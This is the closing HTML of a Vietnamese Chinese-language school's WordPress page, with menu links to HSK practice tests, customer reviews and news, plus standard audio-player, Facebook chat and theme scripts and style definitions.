	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="https://docs.google.com/forms/d/1xSvo87IIyJBP78W0FGEJh3HWw_igV4GvjpV_sq3N8sA/edit?usp=sharing">Test HSK4</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-983"><a href="https://docs.google.com/forms/d/18n5Ew6_KkaIdNvAmG47E4VluEsMJZYpk8UJKUDV6pH4/edit?usp=sharing">Test HSK5</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-929"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/">Cảm nhận khách hàng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-ca-nhan/">Khách hàng cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-931"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-doanh-nghiep/">Khách hàng doanh nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-945"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/">Tin tức</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1031"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/tin-tuc/">Tin tức</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1032"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/su-kien/">Sự kiện</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tuyen-dung/">Tuyển dụng</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/web-khoi-nghiep\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- WP Audio player plugin v1.9.15 - https://www.tipsandtricks-hq.com/wordpress-audio-music-player-plugin-4556/ -->
    <script type="text/javascript">
        soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
        soundManager.url = 'https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
        function play_mp3(flg, ids, mp3url, volume, loops)
        {
            //Check the file URL parameter value
            var pieces = mp3url.split("|");
            if (pieces.length > 1) {//We have got an .ogg file too
                mp3file = pieces[0];
                oggfile = pieces[1];
                //set the file URL to be an array with the mp3 and ogg file
                mp3url = new Array(mp3file, oggfile);
            }

            soundManager.createSound({
                id: 'btnplay_' + ids,
                volume: volume,
                url: mp3url
            });

            if (flg == 'play') {
                    soundManager.play('btnplay_' + ids, {
                    onfinish: function() {
                        if (loops == 'true') {
                            loopSound('btnplay_' + ids);
                        }
                        else {
                            document.getElementById('btnplay_' + ids).style.display = 'inline';
                            document.getElementById('btnstop_' + ids).style.display = 'none';
                        }
                    }
                });
            }
            else if (flg == 'stop') {
    //soundManager.stop('btnplay_'+ids);
                soundManager.pause('btnplay_' + ids);
            }
        }
        function show_hide(flag, ids)
        {
            if (flag == 'play') {
                document.getElementById('btnplay_' + ids).style.display = 'none';
                document.getElementById('btnstop_' + ids).style.display = 'inline';
            }
            else if (flag == 'stop') {
                document.getElementById('btnplay_' + ids).style.display = 'inline';
                document.getElementById('btnstop_' + ids).style.display = 'none';
            }
        }
        function loopSound(soundID)
        {
            window.setTimeout(function() {
                soundManager.play(soundID, {onfinish: function() {
                        loopSound(soundID);
                    }});
            }, 1);
        }
        function stop_all_tracks()
        {
            soundManager.stopAll();
            var inputs = document.getElementsByTagName("input");
            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i].id.indexOf("btnplay_") == 0) {
                    inputs[i].style.display = 'inline';//Toggle the play button
                }
                if (inputs[i].id.indexOf("btnstop_") == 0) {
                    inputs[i].style.display = 'none';//Hide the stop button
                }
            }
        }
    </script>
    
			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="184704088244752"></div>

			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #dd3333;--wp--preset--color--secondary: #ffa202;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.12" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.12"},"ajaxurl":"https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/hoctiengtrungquocmoingay.edu.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-includes/js/comment-reply.min.js?ver=9e5b452cad4facf472532ccf9bb05c06" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://hoctiengtrungquocmoingay.edu.vn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745290143" id="akismet-frontend-js"></script>

</body>
</html>
